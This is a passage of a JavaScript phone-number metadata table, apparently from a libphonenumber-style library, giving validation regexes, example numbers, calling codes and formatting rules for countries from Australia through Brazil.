					,
					'1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}',
					,
					,
					,
					'212345678',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'AU',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|(183[12])',
				,
				'0011',
				,
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['13']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['19']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['180', '1802']],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['19']],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
					[, '(\\d{4})(\\d{4})(\\d{4})', '$1 $2 $3', ['130']],
				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
				],
				[, , '163\\d{2,6}', , , , '1631234', , , [5, 6, 7, 8, 9]],
				1,
				,
				[
					,
					,
					'1(?:3(?:00\\d{5}|45[0-4])|802)\\d{3}|1[38]00\\d{6}|13\\d{4}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AW: [
				,
				[, , '(?:[25-79]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '5(?:2\\d|8[1-9])\\d{4}', , , , '5212345'],
				[
					,
					,
					'(?:290|5[69]\\d|6(?:[03]0|22|4[0-2]|[69]\\d)|7(?:[34]\\d|7[07])|9(?:6[45]|9[4-8]))\\d{4}',
					,
					,
					,
					'5601234',
				],
				[, , '800\\d{4}', , , , '8001234'],
				[, , '900\\d{4}', , , , '9001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:28\\d|501)\\d{4}', , , , '5011234'],
				'AW',
				297,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[25-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AX: [
				,
				[
					,
					,
					'2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '18[1-8]\\d{3,6}', , , , '181234567', , , [6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AX',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'18',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AZ: [
				,
				[, , '365\\d{6}|(?:[124579]\\d|60|88)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:2[12]428|3655[02])\\d{4}|(?:2(?:22[0-79]|63[0-28])|3654)\\d{5}|(?:(?:1[28]|46)\\d|2(?:[014-6]2|[23]3))\\d{6}',
					,
					,
					,
					'123123456',
					,
					,
					,
					[7],
				],
				[, , '36554\\d{4}|(?:[16]0|4[04]|5[015]|7[07]|99)\\d{7}', , , , '401234567'],
				[, , '88\\d{7}', , , , '881234567'],
				[, , '900200\\d{3}', , , , '900200123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AZ',
				994,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[1-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BA: [
				,
				[, , '6\\d{8}|(?:[35689]\\d|49|70)\\d{6}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:3(?:[05-79][2-9]|1[4579]|[23][24-9]|4[2-4689]|8[2457-9])|49[2-579]|5(?:0[2-49]|[13][2-9]|[268][2-4679]|4[4689]|5[2-79]|7[2-69]|9[2-4689]))\\d{5}',
					,
					,
					,
					'30212345',
					,
					,
					[8],
					[6],
				],
				[, , '6040\\d{5}|6(?:03|[1-356]|44|7\\d)\\d{6}', , , , '61123456'],
				[, , '8[08]\\d{6}', , , , '80123456', , , [8]],
				[, , '9[0246]\\d{6}', , , , '90123456', , , [8]],
				[, , '8[12]\\d{6}', , , , '82123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BA',
				387,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1-$2', ['[2-9]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '703[235]0\\d{3}|70(?:2[0-5]|3[0146]|[56]0)\\d{4}', , , , '70341234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BB: [
				,
				[, , '(?:246|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'246521[0369]\\d{3}|246(?:2(?:2[78]|7[0-4])|4(?:1[024-6]|2\\d|3[2-9])|5(?:20|[34]\\d|54|7[1-3])|6(?:2\\d|38)|7[35]7|9(?:1[89]|63))\\d{4}',
					,
					,
					,
					'2464123456',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'246(?:(?:2(?:[3568]\\d|4[0-57-9])|3(?:5[2-9]|6[0-6])|4(?:46|5\\d)|69[5-7]|8(?:[2-5]\\d|83))\\d|52(?:1[147]|20))\\d{3}',
					,
					,
					,
					'2462501234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '(?:246976|900[2-9]\\d\\d)\\d{4}', , , , '9002123456', , , , [7]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '24631\\d{5}', , , , '2463101234', , , , [7]],
				'BB',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'246$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'246',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'246(?:292|367|4(?:1[7-9]|3[01]|4[47-9]|67)|7(?:1[2-9]|2\\d|3[016]|53))\\d{4}',
					,
					,
					,
					'2464301234',
					,
					,
					,
					[7],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BD: [
				,
				[
					,
					,
					'[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
				],
				[
					,
					,
					'(?:4(?:31\\d\\d|423)|5222)\\d{3}(?:\\d{2})?|8332[6-9]\\d\\d|(?:3(?:03[56]|224)|4(?:22[25]|653))\\d{3,4}|(?:3(?:42[47]|529|823)|4(?:027|525|65(?:28|8))|562|6257|7(?:1(?:5[3-5]|6[12]|7[156]|89)|22[589]56|32|42675|52(?:[25689](?:56|8)|[347]8)|71(?:6[1267]|75|89)|92374)|82(?:2[59]|32)56|9(?:03[23]56|23(?:256|373)|31|5(?:1|2[4589]56)))\\d{3}|(?:3(?:02[348]|22[35]|324|422)|4(?:22[67]|32[236-9]|6(?:2[46]|5[57])|953)|5526|6(?:024|6655)|81)\\d{4,5}|(?:2(?:7(?:1[0-267]|2[0-289]|3[0-29]|4[01]|5[1-3]|6[013]|7[0178]|91)|8(?:0[125]|1[1-6]|2[0157-9]|3[1-69]|41|6[1-35]|7[1-5]|8[1-8]|9[0-6])|9(?:0[0-2]|1[0-4]|2[568]|3[3-6]|5[5-7]|6[0136-9]|7[0-7]|8[014-9]))|3(?:0(?:2[025-79]|3[2-4])|181|22[12]|32[2356]|824)|4(?:02[09]|22[348]|32[045]|523|6(?:27|54))|666(?:22|53)|7(?:22[57-9]|42[56]|82[35])8|8(?:0[124-9]|2(?:181|2[02-4679]8)|4[12]|[5-7]2)|9(?:[04]2|2(?:2|328)|81))\\d{4}|(?:2(?:222|[45]\\d)\\d|3(?:1(?:2[5-7]|[5-7])|425|822)|4(?:033|1\\d|[257]1|332|4(?:2[246]|5[25])|6(?:2[35]|56|62)|8(?:23|54)|92[2-5])|5(?:02[03489]|22[457]|32[35-79]|42[46]|6(?:[18]|53)|724|826)|6(?:023|2(?:2[2-5]|5[3-5]|8)|32[3478]|42[34]|52[47]|6(?:[18]|6(?:2[34]|5[24]))|[78]2[2-5]|92[2-6])|7(?:02|21\\d|[3-589]1|6[12]|72[24])|8(?:217|3[12]|[5-7]1)|9[24]1)\\d{5}|(?:(?:3[2-8]|5[2-57-9]|6[03-589])1|4[4689][18])\\d{5}|[59]1\\d{5}',
					,
					,
					,
					'27111234',
				],
				[, , '(?:1[13-9]\\d|644)\\d{7}|(?:3[78]|44|66)[02-9]\\d{7}', , , , '1812345678', , , [10]],
				[, , '80[03]\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '96(?:0[469]|1[0-47]|3[389]|6[69]|7[78])\\d{6}', , , , '9604123456', , , [10]],
				'BD',
				880,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1-$2', ['31[5-8]|[459]1'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,7})',
						'$1-$2',
						[
							'3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,6})', '$1-$2', ['[13-9]|22'], '0$1'],
					[, '(\\d)(\\d{7,8})', '$1-$2', ['2'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BE: [
				,
				[, , '4\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'80[2-8]\\d{5}|(?:1[0-69]|[23][2-8]|4[23]|5\\d|6[013-57-9]|71|8[1-79]|9[2-4])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
				],
				[, , '4[5-9]\\d{7}', , , , '470123456', , , [9]],
				[, , '800[1-9]\\d{4}', , , , '80012345', , , [8]],
				[
					,
					,
					'(?:70(?:2[0-57]|3[04-7]|44|6[569]|7[0579])|90(?:0[0-8]|1[36]|2[0-3568]|3[0-689]|[47][2-68]|5[1-68]|6[0-378]|9[34679]))\\d{4}',
					,
					,
					,
					'90012345',
					,
					,
					[8],
				],
				[, , '7879\\d{4}', , , , '78791234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BE',
				32,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:80|9)0'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[239]|4[23]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[15-8]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'78(?:0[57]|1[014-8]|2[25]|3[15-8]|48|[56]0|7[06-8]|9\\d)\\d{4}',
					,
					,
					,
					'78102345',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BF: [
				,
				[, , '[025-7]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:49|5[23]|6[5-7]|9[016-9])|4(?:4[569]|5[4-6]|6[5-7]|7[0179])|5(?:[34]\\d|50|6[5-7]))\\d{4}',
					,
					,
					,
					'20491234',
				],
				[, , '(?:0[1-35-7]|5[1-8]|[67]\\d)\\d{6}', , , , '70123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BF',
				226,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[025-7]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BG: [
				,
				[, , '[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}', , , , , , , [6, 7, 8, 9], [4, 5]],
				[
					,
					,
					'2\\d{5,7}|(?:43[1-6]|70[1-9])\\d{4,5}|(?:[36]\\d|4[124-7]|[57][1-9]|8[1-6]|9[1-7])\\d{5,6}',
					,
					,
					,
					'2123456',
					,
					,
					[6, 7, 8],
					[4, 5],
				],
				[, , '(?:43[07-9]|99[69]\\d)\\d{5}|(?:8[7-9]|98)\\d{7}', , , , '43012345', , , [8, 9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90\\d{6}', , , , '90123456', , , [8]],
				[, , '700\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BG',
				359,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BH: [
				,
				[, , '[136-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'(?:1(?:3[1356]|6[0156]|7\\d)\\d|6(?:1[16]\\d|500|6(?:0\\d|3[12]|44|7[7-9]|88)|9[69][69])|7(?:1(?:11|78)|7\\d\\d))\\d{4}',
					,
					,
					,
					'17001234',
				],
				[
					,
					,
					'(?:3(?:[1-79]\\d|8[0-47-9])\\d|6(?:3(?:00|33|6[16])|6(?:3[03-9]|[69]\\d|7[0-6])))\\d{4}',
					,
					,
					,
					'36001234',
				],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '(?:87|9[014578])\\d{6}', , , , '90123456'],
				[, , '84\\d{6}', , , , '84123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BH',
				973,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[13679]|8[047]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BI: [
				,
				[, , '(?:[267]\\d|31)\\d{6}', , , , , , , [8]],
				[, , '(?:22|31)\\d{6}', , , , '22201234'],
				[, , '(?:29|6[1257-9]|7[125-9])\\d{6}', , , , '79561234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BI',
				257,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2367]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BJ: [
				,
				[, , '(?:[25689]\\d|40)\\d{6}', , , , , , , [8]],
				[, , '2(?:02|1[037]|2[45]|3[68])\\d{5}', , , , '20211234'],
				[, , '(?:40|5[1-9]|6\\d|9[013-9])\\d{6}', , , , '90011234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '857[58]\\d{4}', , , , '85751234'],
				'BJ',
				229,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-689]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '81\\d{6}', , , , '81123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BL: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:2[7-9]|5[12]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'BL',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BM: [
				,
				[, , '(?:441|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '441(?:[46]\\d\\d|5(?:4\\d|60|89))\\d{4}', , , , '4414123456', , , , [7]],
				[, , '441(?:[2378]\\d|5[0-39])\\d{5}', , , , '4413701234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'441$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'441',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BN: [
				,
				[, , '[2-578]\\d{6}', , , , , , , [7]],
				[, , '22[0-7]\\d{4}|(?:2[013-9]|[34]\\d|5[0-25-9])\\d{5}', , , , '2345678'],
				[, , '(?:22[89]|[78]\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[34]\\d{5}', , , , '5345678'],
				'BN',
				673,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BO: [
				,
				[, , '(?:[2-467]\\d\\d|8001)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'(?:2(?:2\\d\\d|5(?:11|[258]\\d|9[67])|6(?:12|2\\d|9[34])|8(?:2[34]|39|62))|3(?:3\\d\\d|4(?:6\\d|8[24])|8(?:25|42|5[257]|86|9[25])|9(?:[27]\\d|3[2-4]|4[248]|5[24]|6[2-6]))|4(?:4\\d\\d|6(?:11|[24689]\\d|72)))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
					[7],
				],
				[, , '[67]\\d{7}', , , , '71234567', , , [8]],
				[, , '8001[07]\\d{4}', , , , '800171234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BO',
				591,
				'00(?:1\\d)?',
				'0',
				,
				,
				'0(1\\d)?',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1 $2', ['[23]|4[46]'], , '0$CC $1'],
					[, '(\\d{8})', '$1', ['[67]'], , '0$CC $1'],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['8'], , '0$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8001[07]\\d{4}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BQ: [
				,
				[, , '(?:[34]1|7\\d)\\d{5}', , , , , , , [7]],
				[, , '(?:318[023]|41(?:6[023]|70)|7(?:1[578]|2[05]|50)\\d)\\d{3}', , , , '7151234'],
				[
					,
					,
					'(?:31(?:8[14-8]|9[14578])|416[14-9]|7(?:0[01]|7[07]|8\\d|9[056])\\d)\\d{3}',
					,
					,
					,
					'3181234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BQ',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'[347]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BR: [
				,
				[
					,
					,
					'(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-5]\\d{7}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[8],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])(?:7|9\\d)\\d{7}',
					,
					,
					,
					'11961234567',
					,
					,
					[10, 11],
					[8, 9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '300\\d{6}|[59]00\\d{6,7}', , , , '300123456', , , [9, 10]],
				[
					,
					,
